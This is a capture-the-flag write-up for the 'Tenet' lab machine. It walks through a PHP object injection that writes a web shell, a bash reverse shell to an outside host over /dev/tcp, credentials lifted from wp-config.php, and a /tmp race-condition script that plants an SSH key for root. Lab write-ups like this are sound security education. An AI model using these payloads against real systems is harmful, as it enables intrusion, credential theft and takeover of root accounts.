Prerequisite

Just to make life easier I usually add an entry in my hosts file for easier access of the target machine.
echo "10.10.10.223 tenet.htb" >> /etc/hosts
hosts file entry

Okay now onto the hacking!
Reconnaissance
As always, I started off with an NMAP scan against the machine.
nmap -Pn -sC -sV -oN initial tenet.htb
Nmap scan report for tenet.htb (10.10.10.223) Host is up (0.0044s latency). Not shown: 998 closed ports PORT STATE SERVICE VERSION 22/tcp open ssh OpenSSH 7.6p1 Ubuntu 4ubuntu0.3 (Ubuntu Linux; protocol 2.0) | ssh-hostkey: | 2048 cc:ca:43:d4:4c:e7:4e:bf:26:f4:27:ea:b8:75:a8:f8 (RSA) | 256 85:f3:ac:ba:1a:6a:03:59:e2:7e:86:47:e7:3e:3c:00 (ECDSA) |_ 256 e7:e9:9a:dd:c3:4a:2f:7a:e1:e0:5d:a2:b0:ca:44:a8 (ED25519) 80/tcp open http Apache httpd 2.4.29 ((Ubuntu)) |_http-generator: WordPress 5.6 |_http-server-header: Apache/2.4.29 (Ubuntu) |_http-title: Tenet Service Info: OS: Linux; CPE: cpe:/o:linux:linux_kernel
Scanning & Enumeration
Based on the scan that was run, I realized that port 80 was running a web server. This was the web app that was being served!
Just another default Apache2 web page.
However, I recalled the NMAP scan showing a wordpress 5.6 banner. Thus, I tried accessing the site using its hostname.

As expected, there was a WordPress blog. Upon taking a closer look, I found a post on that blog with the following contents.


I tried to access this php file in question but was unable to do so.

So I decided to use the IP instead of the domain/host name.

To my surprise, I was able to trigger the file. Looking back at the comment, I realized that a backup of this file was mentioned. Thus, I decided to fuzz the url for the backup file with a wordlist and the tool named WFUZZ.



I realized that the extension .bak had a difference in the response. So I went to check it out and it was indeed the backup file mentioned in the comments section.
<?php
class DatabaseExport { public $user_file = 'users.txt'; public $data = '';
public function update_db()
{
echo '[+] Grabbing users from text file
';
$this-> data = 'Success';
}
public function destruct()
{
file_put_contents(DIR__ . '/' . $this ->user_file, $this->data);
echo '[] Database updated
';
// echo 'Gotta get this working properly...';
}
}
$input = $_GET['arepo'] ?? ''; $databaseupdate = unserialize($input);
$app = new DatabaseExport; $app -> update_db();
?>
This was the backup file. After analyzing it, I realized that it was vulnerable to PHP Object Injection. Here's the document that I used to understand this vulnerability [Page 30 onwards].
Exploitation
I knew that the file took in a parameter called arepo. The goal was to serialize a payload which input's a file on the target machine and run arbitrary commands. Here's the payload that I came up with based on the document mentioned above.
class DatabaseExport { public $user_file = 'exploittenet.php'; public $data = '<?php echo exec("whoami");?>'; } echo serialize(new DatabaseExport);
Next, I ran PHP in interactive mode and fed this script which output the serialized version.

O:14:"DatabaseExport":2:{s:9:"user_file";s:16:"exploittenet.php";s:4:"data";s:28:"<?php echo exec("whoami");?>";}
I then took this output and URLencoded it with the help of cyberchef.

Lastly, I fed the parameter with the output value from cyberchef and tested if this POC would work.

And that worked! I next constructed a similar payload for a reverse shell based on the POC and opened up a netcat listener to catch the incoming shell.
class DatabaseExport { public $user_file = 'neeshell.php'; public $data = '<?php exec("/bin/bash -c \'bash -i > /dev/tcp/10.10.14.51/666 0>&1\'"); ?>'; } echo serialize(new DatabaseExport);
Exploit code for reverse shell


And I now had a steady reverse shell connection from the target box!
Lateral Movement
Enumerating around the box for awhile led to me discovering the wordpress directory which was located in the html directory.

Looking further, I found a file named wp-config.php. In there was the credentials belonging to the user neil.

neil:Opera2112

Since SSH was running on the box, I was able to easily login to neil's account and grab the user.txt flag.

Privilege Escalation
This last part required some custom bash scripting to overcome. Running sudo -l revealed that the neil user was allowed to run a bash script named enableSSH.sh.
#!/bin/bash
checkAdded() { sshName=$(/bin/echo $key | /usr/bin/cut -d " " -f 3) if [[ ! -z $(/bin/grep $sshName /root/.ssh/authorized_keys) ]]; then /bin/echo "Successfully added $sshName to authorized_keys file!" else /bin/echo "Error in adding $sshName to authorized_keys file!" fi }
checkFile() { if [[ ! -s $1 ]] || [[ ! -f $1 ]]; then /bin/echo "Error in creating key file!" if [[ -f $1 ]]; then /bin/rm $1; fi exit 1 fi } addKey() { tmpName=$(mktemp -u /tmp/ssh-XXXXXXXX) (umask 110; touch $tmpName) /bin/echo $key >>$tmpName checkFile $tmpName /bin/cat $tmpName >>/root/.ssh/authorized_keys /bin/rm $tmpName } key="ssh-rsa AAAAA**TNN/w0p+Urjbl root@ubuntu" addKey checkAdded
This script adds a key into the authorized_keys file to enable ssh to and from a particular machine. However, there's a small loop hole in the script. The public key of the endpoint is first written into a temporary file in /tmp before being written to the actual ~/.shh folder in root. If I were to overwrite all files in /tmp continuously with my machine's public key, I would gain root access.
#!/bin/bash date cd /tmp while true; do echo 'ssh-rsa AAAAB3Nz*B8aLDra2Zg2CGmhH2flRKU=' | tee ssh-* done
Next, I ran this script and the enableSSH.sh script a couple times.

Followed by that, I tried to SSH into the root account from my machine and was successful!

ROOTY!

